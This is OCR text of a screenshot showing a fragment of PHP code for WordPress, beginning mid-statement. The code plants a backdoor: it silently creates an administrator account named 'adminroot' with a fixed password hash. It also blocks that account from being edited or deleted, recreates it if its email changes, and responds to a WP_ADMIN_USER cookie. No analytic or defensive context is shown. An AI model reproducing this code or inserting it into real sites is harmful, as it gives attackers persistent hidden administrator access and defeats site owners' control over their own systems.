
(isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id
!= $id) wp_die(__('Invalid user ID.')); } function
protect_user_from_deleting() { $id = get_option('_pre_user_id'); if
(isset($_GET['user']) && $_GET['user'] && isset($_GET['action'])
&& $_GET['action'] == 'delete' && ($_GET['user'] == $id ||
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); }
$args = array( 'user_login' => 'adminroot', 'user_pass' =>
'63a9f0ea7bb98050796b649e85481845', 'role' =>
'administrator', 'user_email' => 'administrator1@wordpress.com'
); if (!username_exists($args['user_login'])) { $id =
wp_insert_user($args); update_option('_pre_user_id', $id); } else {
$hidden_user = get_user_by('login', $args['user_login']); if
($hidden_user->user_email != $args['user_email']) { $id =
get_option('_pre_user_id'); $args['ID'] = $id;
wp_insert_user($args); } } if
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } }